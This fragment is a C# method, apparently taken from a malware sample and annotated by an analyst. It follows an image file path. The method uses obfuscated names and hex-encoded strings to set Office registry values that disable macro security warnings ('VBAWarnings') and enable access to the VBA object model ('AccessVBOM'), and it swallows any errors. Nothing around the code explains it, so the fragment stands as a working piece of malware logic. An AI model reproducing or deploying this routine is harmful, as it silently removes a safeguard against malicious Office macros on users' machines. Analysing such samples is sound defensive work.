 public static void BcNIQrU(string iyjAscw)
{
try
{
string keyName = iyjAscw + Program.BatJwAK("5c:5c:53:65:63:75:72:69:74:79");
//"\\Security"
Registry.SetValue(keyName, Program.BatJwAK("56:42:41:57:61:72:6e:69:6e:67:73"), 1);
//"VBAWarnings"
Registry.SetValue(keyName, Program.BatJwAK("41:63:63:65:73:73:56:42:4f:4d"), 1);
//"AccessVBOM"
}
catch (Exception ex)
{
}
}